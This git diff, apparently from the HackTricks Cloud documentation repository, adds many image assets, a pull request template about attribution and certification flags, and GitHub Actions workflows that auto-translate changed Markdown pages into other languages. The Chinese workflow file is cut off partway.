diff --git a/.gitbook/assets/image (4) (1) (1) (1) (1) (1) (1) (1) (1).png b/.gitbook/assets/image (4) (1) (1) (1) (1) (1) (1) (1) (1).png
new file mode 100644
index 0000000000..1a81f9de9c
Binary files /dev/null and b/.gitbook/assets/image (4) (1) (1) (1) (1) (1) (1) (1) (1).png differ
diff --git a/.gitbook/assets/image (4) (1) (1) (1) (1) (1) (1) (1).png b/.gitbook/assets/image (4) (1) (1) (1) (1) (1) (1) (1).png
new file mode 100644
index 0000000000..2712b6af5f
Binary files /dev/null and b/.gitbook/assets/image (4) (1) (1) (1) (1) (1) (1) (1).png differ
diff --git a/.gitbook/assets/image (4) (1) (1) (1) (1) (1) (1).png b/.gitbook/assets/image (4) (1) (1) (1) (1) (1) (1).png
new file mode 100644
index 0000000000..ec1557dd97
Binary files /dev/null and b/.gitbook/assets/image (4) (1) (1) (1) (1) (1) (1).png differ
diff --git a/.gitbook/assets/image (4) (1) (1) (1) (1) (1).png b/.gitbook/assets/image (4) (1) (1) (1) (1) (1).png
new file mode 100644
index 0000000000..d68bdcd0ce
Binary files /dev/null and b/.gitbook/assets/image (4) (1) (1) (1) (1) (1).png differ
diff --git a/.gitbook/assets/image (4) (1) (1) (1) (1).png b/.gitbook/assets/image (4) (1) (1) (1) (1).png
new file mode 100644
index 0000000000..66bce84492
Binary files /dev/null and b/.gitbook/assets/image (4) (1) (1) (1) (1).png differ
diff --git a/.gitbook/assets/image (4) (1) (1) (1).png b/.gitbook/assets/image (4) (1) (1) (1).png
new file mode 100644
index 0000000000..c0aaaf701c
Binary files /dev/null and b/.gitbook/assets/image (4) (1) (1) (1).png differ
diff --git a/.gitbook/assets/image (4) (1) (1).png b/.gitbook/assets/image (4) (1) (1).png
new file mode 100644
index 0000000000..44dbbe0a5d
Binary files /dev/null and b/.gitbook/assets/image (4) (1) (1).png differ
diff --git a/.gitbook/assets/image (4) (1) (2).png b/.gitbook/assets/image (4) (1) (2).png
new file mode 100644
index 0000000000..302760b437
Binary files /dev/null and b/.gitbook/assets/image (4) (1) (2).png differ
diff --git a/.gitbook/assets/image (4) (1) (3).png b/.gitbook/assets/image (4) (1) (3).png
new file mode 100644
index 0000000000..536d3c291a
Binary files /dev/null and b/.gitbook/assets/image (4) (1) (3).png differ
diff --git a/.gitbook/assets/image (4) (1).png b/.gitbook/assets/image (4) (1).png
new file mode 100644
index 0000000000..e363ea97e9
Binary files /dev/null and b/.gitbook/assets/image (4) (1).png differ
diff --git a/.gitbook/assets/image (4) (2) (1).png b/.gitbook/assets/image (4) (2) (1).png
new file mode 100644
index 0000000000..c57fa4d22d
Binary files /dev/null and b/.gitbook/assets/image (4) (2) (1).png differ
diff --git a/.gitbook/assets/image (4) (2).png b/.gitbook/assets/image (4) (2).png
new file mode 100644
index 0000000000..e8609ada16
Binary files /dev/null and b/.gitbook/assets/image (4) (2).png differ
diff --git a/.gitbook/assets/image (4) (3).png b/.gitbook/assets/image (4) (3).png
new file mode 100644
index 0000000000..f2f075bb9d
Binary files /dev/null and b/.gitbook/assets/image (4) (3).png differ
diff --git a/.gitbook/assets/image (4) (4).png b/.gitbook/assets/image (4) (4).png
new file mode 100644
index 0000000000..a59c7aee12
Binary files /dev/null and b/.gitbook/assets/image (4) (4).png differ
diff --git a/.gitbook/assets/image (4) (5).png b/.gitbook/assets/image (4) (5).png
new file mode 100644
index 0000000000..b16455cdf1
Binary files /dev/null and b/.gitbook/assets/image (4) (5).png differ
diff --git a/.gitbook/assets/image (4) (6).png b/.gitbook/assets/image (4) (6).png
new file mode 100644
index 0000000000..73f8be8802
Binary files /dev/null and b/.gitbook/assets/image (4) (6).png differ
diff --git a/.gitbook/assets/image (4) (7).png b/.gitbook/assets/image (4) (7).png
new file mode 100644
index 0000000000..e99c0a173e
Binary files /dev/null and b/.gitbook/assets/image (4) (7).png differ
diff --git a/.gitbook/assets/image (4).png b/.gitbook/assets/image (4).png
new file mode 100644
index 0000000000..ba90a93f7a
Binary files /dev/null and b/.gitbook/assets/image (4).png differ
diff --git a/.gitbook/assets/image (40).png b/.gitbook/assets/image (40).png
new file mode 100644
index 0000000000..b57f12f1b5
Binary files /dev/null and b/.gitbook/assets/image (40).png differ
diff --git a/.gitbook/assets/image (41).png b/.gitbook/assets/image (41).png
new file mode 100644
index 0000000000..0ea673488f
Binary files /dev/null and b/.gitbook/assets/image (41).png differ
diff --git a/.gitbook/assets/image (42).png b/.gitbook/assets/image (42).png
new file mode 100644
index 0000000000..66bce84492
Binary files /dev/null and b/.gitbook/assets/image (42).png differ
diff --git a/.gitbook/assets/image (43).png b/.gitbook/assets/image (43).png
new file mode 100644
index 0000000000..66bce84492
Binary files /dev/null and b/.gitbook/assets/image (43).png differ
diff --git a/.gitbook/assets/image (44).png b/.gitbook/assets/image (44).png
new file mode 100644
index 0000000000..feea4d9138
Binary files /dev/null and b/.gitbook/assets/image (44).png differ
diff --git a/.gitbook/assets/image (45).png b/.gitbook/assets/image (45).png
new file mode 100644
index 0000000000..d2bc442169
Binary files /dev/null and b/.gitbook/assets/image (45).png differ
diff --git a/.gitbook/assets/image (46).png b/.gitbook/assets/image (46).png
new file mode 100644
index 0000000000..d68bdcd0ce
Binary files /dev/null and b/.gitbook/assets/image (46).png differ
diff --git a/.gitbook/assets/image (47).png b/.gitbook/assets/image (47).png
new file mode 100644
index 0000000000..0bae024bc6
Binary files /dev/null and b/.gitbook/assets/image (47).png differ
diff --git a/.gitbook/assets/image (48).png b/.gitbook/assets/image (48).png
new file mode 100644
index 0000000000..0f269bd025
Binary files /dev/null and b/.gitbook/assets/image (48).png differ
diff --git a/.gitbook/assets/image (49).png b/.gitbook/assets/image (49).png
new file mode 100644
index 0000000000..6c458d0381
Binary files /dev/null and b/.gitbook/assets/image (49).png differ
diff --git a/.gitbook/assets/image (5) (1) (1) (1) (1) (1).png b/.gitbook/assets/image (5) (1) (1) (1) (1) (1).png
new file mode 100644
index 0000000000..69a19c247b
Binary files /dev/null and b/.gitbook/assets/image (5) (1) (1) (1) (1) (1).png differ
diff --git a/.gitbook/assets/image (5) (1) (1) (1) (1).png b/.gitbook/assets/image (5) (1) (1) (1) (1).png
new file mode 100644
index 0000000000..25c46bcddc
Binary files /dev/null and b/.gitbook/assets/image (5) (1) (1) (1) (1).png differ
diff --git a/.gitbook/assets/image (5) (1) (1) (1).png b/.gitbook/assets/image (5) (1) (1) (1).png
new file mode 100644
index 0000000000..14f5183350
Binary files /dev/null and b/.gitbook/assets/image (5) (1) (1) (1).png differ
diff --git a/.gitbook/assets/image (5) (1) (1) (2).png b/.gitbook/assets/image (5) (1) (1) (2).png
new file mode 100644
index 0000000000..8ddc972366
Binary files /dev/null and b/.gitbook/assets/image (5) (1) (1) (2).png differ
diff --git a/.gitbook/assets/image (5) (1) (1).png b/.gitbook/assets/image (5) (1) (1).png
new file mode 100644
index 0000000000..1bb2bcc6dd
Binary files /dev/null and b/.gitbook/assets/image (5) (1) (1).png differ
diff --git a/.gitbook/assets/image (5) (1).png b/.gitbook/assets/image (5) (1).png
new file mode 100644
index 0000000000..bf87460b34
Binary files /dev/null and b/.gitbook/assets/image (5) (1).png differ
diff --git a/.gitbook/assets/image (5) (2) (1).png b/.gitbook/assets/image (5) (2) (1).png
new file mode 100644
index 0000000000..e9fccac516
Binary files /dev/null and b/.gitbook/assets/image (5) (2) (1).png differ
diff --git a/.gitbook/assets/image (5) (2).png b/.gitbook/assets/image (5) (2).png
new file mode 100644
index 0000000000..7392394d49
Binary files /dev/null and b/.gitbook/assets/image (5) (2).png differ
diff --git a/.gitbook/assets/image (5) (3).png b/.gitbook/assets/image (5) (3).png
new file mode 100644
index 0000000000..c6e328ea9c
Binary files /dev/null and b/.gitbook/assets/image (5) (3).png differ
diff --git a/.gitbook/assets/image (5) (4).png b/.gitbook/assets/image (5) (4).png
new file mode 100644
index 0000000000..9809acdd56
Binary files /dev/null and b/.gitbook/assets/image (5) (4).png differ
diff --git a/.gitbook/assets/image (5).png b/.gitbook/assets/image (5).png
new file mode 100644
index 0000000000..c1ab1e9297
Binary files /dev/null and b/.gitbook/assets/image (5).png differ
diff --git a/.gitbook/assets/image (50).png b/.gitbook/assets/image (50).png
new file mode 100644
index 0000000000..f2584b8ffc
Binary files /dev/null and b/.gitbook/assets/image (50).png differ
diff --git a/.gitbook/assets/image (51).png b/.gitbook/assets/image (51).png
new file mode 100644
index 0000000000..ec1557dd97
Binary files /dev/null and b/.gitbook/assets/image (51).png differ
diff --git a/.gitbook/assets/image (52).png b/.gitbook/assets/image (52).png
new file mode 100644
index 0000000000..1bb2bcc6dd
Binary files /dev/null and b/.gitbook/assets/image (52).png differ
diff --git a/.gitbook/assets/image (53).png b/.gitbook/assets/image (53).png
new file mode 100644
index 0000000000..08b73f5eaa
Binary files /dev/null and b/.gitbook/assets/image (53).png differ
diff --git a/.gitbook/assets/image (54).png b/.gitbook/assets/image (54).png
new file mode 100644
index 0000000000..c08e410cfb
Binary files /dev/null and b/.gitbook/assets/image (54).png differ
diff --git a/.gitbook/assets/image (55).png b/.gitbook/assets/image (55).png
new file mode 100644
index 0000000000..7f9833bf88
Binary files /dev/null and b/.gitbook/assets/image (55).png differ
diff --git a/.gitbook/assets/image (56).png b/.gitbook/assets/image (56).png
new file mode 100644
index 0000000000..7593f6f365
Binary files /dev/null and b/.gitbook/assets/image (56).png differ
diff --git a/.gitbook/assets/image (57).png b/.gitbook/assets/image (57).png
new file mode 100644
index 0000000000..ec4b3c358c
Binary files /dev/null and b/.gitbook/assets/image (57).png differ
diff --git a/.gitbook/assets/image (58).png b/.gitbook/assets/image (58).png
new file mode 100644
index 0000000000..9656e4b649
Binary files /dev/null and b/.gitbook/assets/image (58).png differ
diff --git a/.gitbook/assets/image (59).png b/.gitbook/assets/image (59).png
new file mode 100644
index 0000000000..fb5aa4f77c
Binary files /dev/null and b/.gitbook/assets/image (59).png differ
diff --git a/.gitbook/assets/image (6) (1) (1) (1).png b/.gitbook/assets/image (6) (1) (1) (1).png
new file mode 100644
index 0000000000..2150062b9d
Binary files /dev/null and b/.gitbook/assets/image (6) (1) (1) (1).png differ
diff --git a/.gitbook/assets/image (6) (1) (1).png b/.gitbook/assets/image (6) (1) (1).png
new file mode 100644
index 0000000000..cd88db3ce5
Binary files /dev/null and b/.gitbook/assets/image (6) (1) (1).png differ
diff --git a/.gitbook/assets/image (6) (1) (2).png b/.gitbook/assets/image (6) (1) (2).png
new file mode 100644
index 0000000000..cfd9fb6d0d
Binary files /dev/null and b/.gitbook/assets/image (6) (1) (2).png differ
diff --git a/.gitbook/assets/image (6) (1).png b/.gitbook/assets/image (6) (1).png
new file mode 100644
index 0000000000..08b73f5eaa
Binary files /dev/null and b/.gitbook/assets/image (6) (1).png differ
diff --git a/.gitbook/assets/image (6) (2).png b/.gitbook/assets/image (6) (2).png
new file mode 100644
index 0000000000..5c0065e428
Binary files /dev/null and b/.gitbook/assets/image (6) (2).png differ
diff --git a/.gitbook/assets/image (6) (3).png b/.gitbook/assets/image (6) (3).png
new file mode 100644
index 0000000000..b9a0a80755
Binary files /dev/null and b/.gitbook/assets/image (6) (3).png differ
diff --git a/.gitbook/assets/image (6).png b/.gitbook/assets/image (6).png
new file mode 100644
index 0000000000..ffcaa54f40
Binary files /dev/null and b/.gitbook/assets/image (6).png differ
diff --git a/.gitbook/assets/image (60).png b/.gitbook/assets/image (60).png
new file mode 100644
index 0000000000..ce50798209
Binary files /dev/null and b/.gitbook/assets/image (60).png differ
diff --git a/.gitbook/assets/image (61).png b/.gitbook/assets/image (61).png
new file mode 100644
index 0000000000..d0ab10ede3
Binary files /dev/null and b/.gitbook/assets/image (61).png differ
diff --git a/.gitbook/assets/image (62).png b/.gitbook/assets/image (62).png
new file mode 100644
index 0000000000..c31faa50d4
Binary files /dev/null and b/.gitbook/assets/image (62).png differ
diff --git a/.gitbook/assets/image (63).png b/.gitbook/assets/image (63).png
new file mode 100644
index 0000000000..2712b6af5f
Binary files /dev/null and b/.gitbook/assets/image (63).png differ
diff --git a/.gitbook/assets/image (64).png b/.gitbook/assets/image (64).png
new file mode 100644
index 0000000000..14f5183350
Binary files /dev/null and b/.gitbook/assets/image (64).png differ
diff --git a/.gitbook/assets/image (65).png b/.gitbook/assets/image (65).png
new file mode 100644
index 0000000000..cd88db3ce5
Binary files /dev/null and b/.gitbook/assets/image (65).png differ
diff --git a/.gitbook/assets/image (66).png b/.gitbook/assets/image (66).png
new file mode 100644
index 0000000000..aaec7c056b
Binary files /dev/null and b/.gitbook/assets/image (66).png differ
diff --git a/.gitbook/assets/image (67).png b/.gitbook/assets/image (67).png
new file mode 100644
index 0000000000..603c2135d0
Binary files /dev/null and b/.gitbook/assets/image (67).png differ
diff --git a/.gitbook/assets/image (68).png b/.gitbook/assets/image (68).png
new file mode 100644
index 0000000000..67c7b2f016
Binary files /dev/null and b/.gitbook/assets/image (68).png differ
diff --git a/.gitbook/assets/image (69).png b/.gitbook/assets/image (69).png
new file mode 100644
index 0000000000..70a0111062
Binary files /dev/null and b/.gitbook/assets/image (69).png differ
diff --git a/.gitbook/assets/image (7) (1) (1) (1).png b/.gitbook/assets/image (7) (1) (1) (1).png
new file mode 100644
index 0000000000..8dece91134
Binary files /dev/null and b/.gitbook/assets/image (7) (1) (1) (1).png differ
diff --git a/.gitbook/assets/image (7) (1) (1) (2).png b/.gitbook/assets/image (7) (1) (1) (2).png
new file mode 100644
index 0000000000..34fda8b40e
Binary files /dev/null and b/.gitbook/assets/image (7) (1) (1) (2).png differ
diff --git a/.gitbook/assets/image (7) (1) (1).png b/.gitbook/assets/image (7) (1) (1).png
new file mode 100644
index 0000000000..aaec7c056b
Binary files /dev/null and b/.gitbook/assets/image (7) (1) (1).png differ
diff --git a/.gitbook/assets/image (7) (1) (2) (1).png b/.gitbook/assets/image (7) (1) (2) (1).png
new file mode 100644
index 0000000000..987ff45c21
Binary files /dev/null and b/.gitbook/assets/image (7) (1) (2) (1).png differ
diff --git a/.gitbook/assets/image (7) (1) (2).png b/.gitbook/assets/image (7) (1) (2).png
new file mode 100644
index 0000000000..c9a6e22db7
Binary files /dev/null and b/.gitbook/assets/image (7) (1) (2).png differ
diff --git a/.gitbook/assets/image (7) (1).png b/.gitbook/assets/image (7) (1).png
new file mode 100644
index 0000000000..c08e410cfb
Binary files /dev/null and b/.gitbook/assets/image (7) (1).png differ
diff --git a/.gitbook/assets/image (7) (2).png b/.gitbook/assets/image (7) (2).png
new file mode 100644
index 0000000000..9e0e60398e
Binary files /dev/null and b/.gitbook/assets/image (7) (2).png differ
diff --git a/.gitbook/assets/image (7).png b/.gitbook/assets/image (7).png
new file mode 100644
index 0000000000..181e9b5e8a
Binary files /dev/null and b/.gitbook/assets/image (7).png differ
diff --git a/.gitbook/assets/image (70).png b/.gitbook/assets/image (70).png
new file mode 100644
index 0000000000..e926bb057e
Binary files /dev/null and b/.gitbook/assets/image (70).png differ
diff --git a/.gitbook/assets/image (71).png b/.gitbook/assets/image (71).png
new file mode 100644
index 0000000000..3c86374856
Binary files /dev/null and b/.gitbook/assets/image (71).png differ
diff --git a/.gitbook/assets/image (72).png b/.gitbook/assets/image (72).png
new file mode 100644
index 0000000000..9c56df1fde
Binary files /dev/null and b/.gitbook/assets/image (72).png differ
diff --git a/.gitbook/assets/image (73).png b/.gitbook/assets/image (73).png
new file mode 100644
index 0000000000..86d66972e5
Binary files /dev/null and b/.gitbook/assets/image (73).png differ
diff --git a/.gitbook/assets/image (74).png b/.gitbook/assets/image (74).png
new file mode 100644
index 0000000000..ec568a4fa9
Binary files /dev/null and b/.gitbook/assets/image (74).png differ
diff --git a/.gitbook/assets/image (75).png b/.gitbook/assets/image (75).png
new file mode 100644
index 0000000000..61b0f90048
Binary files /dev/null and b/.gitbook/assets/image (75).png differ
diff --git a/.gitbook/assets/image (76).png b/.gitbook/assets/image (76).png
new file mode 100644
index 0000000000..7e322c7d28
Binary files /dev/null and b/.gitbook/assets/image (76).png differ
diff --git a/.gitbook/assets/image (77).png b/.gitbook/assets/image (77).png
new file mode 100644
index 0000000000..fb52dbc6cd
Binary files /dev/null and b/.gitbook/assets/image (77).png differ
diff --git a/.gitbook/assets/image (78).png b/.gitbook/assets/image (78).png
new file mode 100644
index 0000000000..2c1380cee8
Binary files /dev/null and b/.gitbook/assets/image (78).png differ
diff --git a/.gitbook/assets/image (79).png b/.gitbook/assets/image (79).png
new file mode 100644
index 0000000000..3048b65efa
Binary files /dev/null and b/.gitbook/assets/image (79).png differ
diff --git a/.gitbook/assets/image (8) (1) (1) (1) (1) (1).png b/.gitbook/assets/image (8) (1) (1) (1) (1) (1).png
new file mode 100644
index 0000000000..f1071d8a61
Binary files /dev/null and b/.gitbook/assets/image (8) (1) (1) (1) (1) (1).png differ
diff --git a/.gitbook/assets/image (8) (1) (1) (1) (1).png b/.gitbook/assets/image (8) (1) (1) (1) (1).png
new file mode 100644
index 0000000000..c57fa4d22d
Binary files /dev/null and b/.gitbook/assets/image (8) (1) (1) (1) (1).png differ
diff --git a/.gitbook/assets/image (8) (1) (1) (1).png b/.gitbook/assets/image (8) (1) (1) (1).png
new file mode 100644
index 0000000000..04471fecbf
Binary files /dev/null and b/.gitbook/assets/image (8) (1) (1) (1).png differ
diff --git a/.gitbook/assets/image (8) (1) (1).png b/.gitbook/assets/image (8) (1) (1).png
new file mode 100644
index 0000000000..603c2135d0
Binary files /dev/null and b/.gitbook/assets/image (8) (1) (1).png differ
diff --git a/.gitbook/assets/image (8) (1).png b/.gitbook/assets/image (8) (1).png
new file mode 100644
index 0000000000..7f9833bf88
Binary files /dev/null and b/.gitbook/assets/image (8) (1).png differ
diff --git a/.gitbook/assets/image (8) (2).png b/.gitbook/assets/image (8) (2).png
new file mode 100644
index 0000000000..ccbac226e4
Binary files /dev/null and b/.gitbook/assets/image (8) (2).png differ
diff --git a/.gitbook/assets/image (8) (3).png b/.gitbook/assets/image (8) (3).png
new file mode 100644
index 0000000000..1279948e38
Binary files /dev/null and b/.gitbook/assets/image (8) (3).png differ
diff --git a/.gitbook/assets/image (8).png b/.gitbook/assets/image (8).png
new file mode 100644
index 0000000000..89120cf88c
Binary files /dev/null and b/.gitbook/assets/image (8).png differ
diff --git a/.gitbook/assets/image (80).png b/.gitbook/assets/image (80).png
new file mode 100644
index 0000000000..6afb7de005
Binary files /dev/null and b/.gitbook/assets/image (80).png differ
diff --git a/.gitbook/assets/image (81).png b/.gitbook/assets/image (81).png
new file mode 100644
index 0000000000..59add2f1cb
Binary files /dev/null and b/.gitbook/assets/image (81).png differ
diff --git a/.gitbook/assets/image (82).png b/.gitbook/assets/image (82).png
new file mode 100644
index 0000000000..73f8be8802
Binary files /dev/null and b/.gitbook/assets/image (82).png differ
diff --git a/.gitbook/assets/image (83) (1).png b/.gitbook/assets/image (83) (1).png
new file mode 100644
index 0000000000..cf7f435786
Binary files /dev/null and b/.gitbook/assets/image (83) (1).png differ
diff --git a/.gitbook/assets/image (83).png b/.gitbook/assets/image (83).png
new file mode 100644
index 0000000000..ad708f4cbd
Binary files /dev/null and b/.gitbook/assets/image (83).png differ
diff --git a/.gitbook/assets/image (84).png b/.gitbook/assets/image (84).png
new file mode 100644
index 0000000000..8e8c8e143a
Binary files /dev/null and b/.gitbook/assets/image (84).png differ
diff --git a/.gitbook/assets/image (85) (1).png b/.gitbook/assets/image (85) (1).png
new file mode 100644
index 0000000000..4a7a7bbec8
Binary files /dev/null and b/.gitbook/assets/image (85) (1).png differ
diff --git a/.gitbook/assets/image (85).png b/.gitbook/assets/image (85).png
new file mode 100644
index 0000000000..4b102f3b33
Binary files /dev/null and b/.gitbook/assets/image (85).png differ
diff --git a/.gitbook/assets/image (86).png b/.gitbook/assets/image (86).png
new file mode 100644
index 0000000000..321c885ffd
Binary files /dev/null and b/.gitbook/assets/image (86).png differ
diff --git a/.gitbook/assets/image (87) (1).png b/.gitbook/assets/image (87) (1).png
new file mode 100644
index 0000000000..8ee408d4ff
Binary files /dev/null and b/.gitbook/assets/image (87) (1).png differ
diff --git a/.gitbook/assets/image (87).png b/.gitbook/assets/image (87).png
new file mode 100644
index 0000000000..72803d6a21
Binary files /dev/null and b/.gitbook/assets/image (87).png differ
diff --git a/.gitbook/assets/image (88).png b/.gitbook/assets/image (88).png
new file mode 100644
index 0000000000..26d1fff4bd
Binary files /dev/null and b/.gitbook/assets/image (88).png differ
diff --git a/.gitbook/assets/image (89) (1).png b/.gitbook/assets/image (89) (1).png
new file mode 100644
index 0000000000..05d5e97a94
Binary files /dev/null and b/.gitbook/assets/image (89) (1).png differ
diff --git a/.gitbook/assets/image (89).png b/.gitbook/assets/image (89).png
new file mode 100644
index 0000000000..677ac1e3a5
Binary files /dev/null and b/.gitbook/assets/image (89).png differ
diff --git a/.gitbook/assets/image (9) (1) (1) (1) (1).png b/.gitbook/assets/image (9) (1) (1) (1) (1).png
new file mode 100644
index 0000000000..c933d46923
Binary files /dev/null and b/.gitbook/assets/image (9) (1) (1) (1) (1).png differ
diff --git a/.gitbook/assets/image (9) (1) (1) (1).png b/.gitbook/assets/image (9) (1) (1) (1).png
new file mode 100644
index 0000000000..b9ba83cc03
Binary files /dev/null and b/.gitbook/assets/image (9) (1) (1) (1).png differ
diff --git a/.gitbook/assets/image (9) (1) (1).png b/.gitbook/assets/image (9) (1) (1).png
new file mode 100644
index 0000000000..67c7b2f016
Binary files /dev/null and b/.gitbook/assets/image (9) (1) (1).png differ
diff --git a/.gitbook/assets/image (9) (1).png b/.gitbook/assets/image (9) (1).png
new file mode 100644
index 0000000000..7593f6f365
Binary files /dev/null and b/.gitbook/assets/image (9) (1).png differ
diff --git a/.gitbook/assets/image (9) (2).png b/.gitbook/assets/image (9) (2).png
new file mode 100644
index 0000000000..03ad3a91f4
Binary files /dev/null and b/.gitbook/assets/image (9) (2).png differ
diff --git a/.gitbook/assets/image (9).png b/.gitbook/assets/image (9).png
new file mode 100644
index 0000000000..01b5eed6d9
Binary files /dev/null and b/.gitbook/assets/image (9).png differ
diff --git a/.gitbook/assets/image (90).png b/.gitbook/assets/image (90).png
new file mode 100644
index 0000000000..327adc67bd
Binary files /dev/null and b/.gitbook/assets/image (90).png differ
diff --git a/.gitbook/assets/image (91).png b/.gitbook/assets/image (91).png
new file mode 100644
index 0000000000..331ec323ab
Binary files /dev/null and b/.gitbook/assets/image (91).png differ
diff --git a/.gitbook/assets/image (92) (1) (1).png b/.gitbook/assets/image (92) (1) (1).png
new file mode 100644
index 0000000000..fb0364e97b
Binary files /dev/null and b/.gitbook/assets/image (92) (1) (1).png differ
diff --git a/.gitbook/assets/image (92) (1).png b/.gitbook/assets/image (92) (1).png
new file mode 100644
index 0000000000..26d1fff4bd
Binary files /dev/null and b/.gitbook/assets/image (92) (1).png differ
diff --git a/.gitbook/assets/image (92).png b/.gitbook/assets/image (92).png
new file mode 100644
index 0000000000..c57fa4d22d
Binary files /dev/null and b/.gitbook/assets/image (92).png differ
diff --git a/.gitbook/assets/image (93).png b/.gitbook/assets/image (93).png
new file mode 100644
index 0000000000..dba03333fb
Binary files /dev/null and b/.gitbook/assets/image (93).png differ
diff --git a/.gitbook/assets/image (94).png b/.gitbook/assets/image (94).png
new file mode 100644
index 0000000000..5e3da11539
Binary files /dev/null and b/.gitbook/assets/image (94).png differ
diff --git a/.gitbook/assets/image (95).png b/.gitbook/assets/image (95).png
new file mode 100644
index 0000000000..3830349ac5
Binary files /dev/null and b/.gitbook/assets/image (95).png differ
diff --git a/.gitbook/assets/image (96).png b/.gitbook/assets/image (96).png
new file mode 100644
index 0000000000..6267537833
Binary files /dev/null and b/.gitbook/assets/image (96).png differ
diff --git a/.gitbook/assets/image (97).png b/.gitbook/assets/image (97).png
new file mode 100644
index 0000000000..242eb34e38
Binary files /dev/null and b/.gitbook/assets/image (97).png differ
diff --git a/.gitbook/assets/image (98).png b/.gitbook/assets/image (98).png
new file mode 100644
index 0000000000..9f61033b1e
Binary files /dev/null and b/.gitbook/assets/image (98).png differ
diff --git a/.gitbook/assets/image (99).png b/.gitbook/assets/image (99).png
new file mode 100644
index 0000000000..b4b0305b79
Binary files /dev/null and b/.gitbook/assets/image (99).png differ
diff --git a/.gitbook/assets/image.png b/.gitbook/assets/image.png
new file mode 100644
index 0000000000..6cee6d557a
Binary files /dev/null and b/.gitbook/assets/image.png differ
diff --git a/.gitbook/assets/openshift-missing-service-account-image1.png b/.gitbook/assets/openshift-missing-service-account-image1.png
new file mode 100644
index 0000000000..0a4a041e1e
Binary files /dev/null and b/.gitbook/assets/openshift-missing-service-account-image1.png differ
diff --git a/.gitbook/assets/openshift-missing-service-account-image2.png b/.gitbook/assets/openshift-missing-service-account-image2.png
new file mode 100644
index 0000000000..be0a6bd7cf
Binary files /dev/null and b/.gitbook/assets/openshift-missing-service-account-image2.png differ
diff --git a/.gitbook/assets/telegram-cloud-document-4-5875069018120918586.jpg b/.gitbook/assets/telegram-cloud-document-4-5875069018120918586.jpg
new file mode 100644
index 0000000000..b7f7fc4c7f
Binary files /dev/null and b/.gitbook/assets/telegram-cloud-document-4-5875069018120918586.jpg differ
diff --git a/.gitbook/assets/telegram-cloud-photo-size-4-5780773316536156543-x.jpg b/.gitbook/assets/telegram-cloud-photo-size-4-5780773316536156543-x.jpg
new file mode 100644
index 0000000000..690bdba6ce
Binary files /dev/null and b/.gitbook/assets/telegram-cloud-photo-size-4-5780773316536156543-x.jpg differ
diff --git a/.gitbook/assets/telegram-cloud-photo-size-4-5782633230648853886-y.jpg b/.gitbook/assets/telegram-cloud-photo-size-4-5782633230648853886-y.jpg
new file mode 100644
index 0000000000..54ce729387
Binary files /dev/null and b/.gitbook/assets/telegram-cloud-photo-size-4-5782633230648853886-y.jpg differ
diff --git a/.gitbook/assets/telegram-cloud-photo-size-4-5920521132757336440-y.jpg b/.gitbook/assets/telegram-cloud-photo-size-4-5920521132757336440-y.jpg
new file mode 100644
index 0000000000..f8d42cbb30
Binary files /dev/null and b/.gitbook/assets/telegram-cloud-photo-size-4-5920521132757336440-y.jpg differ
diff --git a/.gitbook/assets/telegram-cloud-photo-size-4-6044191430395675441-x.jpg b/.gitbook/assets/telegram-cloud-photo-size-4-6044191430395675441-x.jpg
new file mode 100644
index 0000000000..f3dc12cd29
Binary files /dev/null and b/.gitbook/assets/telegram-cloud-photo-size-4-6044191430395675441-x.jpg differ
diff --git a/.github/pull_request_template.md b/.github/pull_request_template.md
new file mode 100644
index 0000000000..c574644889
--- /dev/null
+++ b/.github/pull_request_template.md
@@ -0,0 +1,12 @@
+You can remove this content before sending the PR:
+
+## Attribution
+We value your knowledge and encourage you to share content. Please ensure that you only upload content that you own or that have permission to share it from the original author (adding a reference to the author in the added text or at the end of the page you are modifying or both). Your respect for intellectual property rights fosters a trustworthy and legal sharing environment for everyone.
+
+## HackTricks Training
+If you are adding so you can pass the in the [ARTE certification](https://training.hacktricks.xyz/courses/arte) exam with 2 flags instead of 3, you need to call the PR `arte-`.
+
+Also, remember that grammar/syntax fixes won't be accepted for the exam flag reduction.
+
+
+In any case, thanks for contributing to HackTricks!
diff --git a/.github/workflows/translate_af.yml b/.github/workflows/translate_af.yml
new file mode 100644
index 0000000000..246ee9ae29
--- /dev/null
+++ b/.github/workflows/translate_af.yml
@@ -0,0 +1,81 @@
+name: Translator to AF (Afrikaans)
+
+on:
+ push:
+ branches:
+ - master
+ paths-ignore:
+ - 'scripts/**'
+ - '.gitignore'
+ - '.github/**'
+ workflow_dispatch:
+
+concurrency: af
+
+jobs:
+ run-translation:
+ runs-on: ubuntu-latest
+ environment: prod
+ env:
+ LANGUAGE: Afrikaans
+ BRANCH: af
+
+ steps:
+ - name: Checkout code
+ uses: actions/checkout@v2
+ with:
+ fetch-depth: 0 #Needed to download everything to be able to access the master & language branches
+
+ - name: Set up Python
+ uses: actions/setup-python@v2
+ with:
+ python-version: 3.8
+
+ - name: Install dependencies
+ run: |
+ python -m pip install --upgrade pip
+ pip3 install openai tqdm tiktoken
+
+ - name: Update & install wget & translator.py
+ run: |
+ sudo apt-get update
+ sudo apt-get install wget -y
+ cd scripts
+ rm -f translator.py
+ wget https://raw.githubusercontent.com/carlospolop/hacktricks-cloud/master/scripts/translator.py
+ cd ..
+
+ - name: Download language branch #Make sure we have last version
+ run: |
+ git config --global user.name 'Translator'
+ git config --global user.email 'github-actions@github.com'
+ git checkout "$BRANCH"
+ git pull
+ git checkout master
+
+ - name: Run translation script on changed files
+ run: |
+ echo "Starting translations"
+ echo "Commit: $GITHUB_SHA"
+
+ # Export the OpenAI API key as an environment variable
+ export OPENAI_API_KEY=${{ secrets.OPENAI_API_KEY }}
+
+ # Run the translation script on each changed file
+ git diff --name-only HEAD~1 | grep -v "SUMMARY.md" | while read -r file; do
+ if echo "$file" | grep -qE '\.md$'; then
+ echo -n "$file , " >> /tmp/file_paths.txt
+ else
+ echo "Skipping $file"
+ fi
+ done
+
+ echo "Translating $(cat /tmp/file_paths.txt)"
+ python scripts/translator.py --language "$LANGUAGE" --branch "$BRANCH" --api-key "$OPENAI_API_KEY" -f "$(cat /tmp/file_paths.txt)" -t 3
+
+ - name: Commit and push changes
+ run: |
+ git checkout "$BRANCH"
+ git add -A
+ git commit -m "Translated $BRANCH files" || true
+ git push --set-upstream origin "$BRANCH"
\ No newline at end of file
diff --git a/.github/workflows/translate_cn.yml b/.github/workflows/translate_cn.yml
new file mode 100644
index 0000000000..61c5f3116b
--- /dev/null
+++ b/.github/workflows/translate_cn.yml
@@ -0,0 +1,81 @@
+name: Translator to CN (Chinese)
+
+on:
+ push:
+ branches:
+ - master
+ paths-ignore:
+ - 'scripts/**'
+ - '.gitignore'
+ - '.github/**'
+ workflow_dispatch:
+
+concurrency: cn
+
